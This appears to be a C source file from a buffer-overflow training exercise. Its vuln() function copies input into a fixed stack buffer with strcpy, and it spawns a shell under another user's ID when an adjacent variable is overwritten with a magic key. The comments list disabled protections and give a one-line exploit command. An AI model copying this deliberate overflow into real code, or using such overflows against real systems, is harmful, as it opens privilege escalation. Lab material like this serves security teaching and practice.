 File: _bof4.c
// AFTER => bof3.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x12345678
#define R "\033[31m"
#define E "\033[0m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
void vuln(char * arg) {
    int innocent;
    char buf[BUF_SIZE];
    strcpy(buf, arg);
    printf("Hello %s!\n", buf);
    if (innocent == KEY) {
        if (setreuid(1007, 1007)) {
            perror("setuid");
            return 1;
        }
        if (setregid(1007, 1007)) {
            perror("setgid");
            return 1;
        }
        system("/bin/sh");
    }
}
int main(int argc, char *argv[]){
    if (argc < 2) {
        fputs(R "error :( this program needs some arguments\n" E, stderr);
        return 1;
    }
    vuln(argv[1]);
    return 0;
}